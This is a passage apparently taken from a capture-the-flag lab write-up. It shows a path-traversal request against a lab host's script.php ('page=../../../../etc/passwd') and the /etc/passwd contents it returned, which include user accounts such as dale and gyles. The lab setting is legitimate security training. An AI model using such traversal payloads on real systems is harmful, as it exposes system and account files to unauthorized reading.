 dev.team.thm/script.php?page=../../../../etc/passwd
3
Labs Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin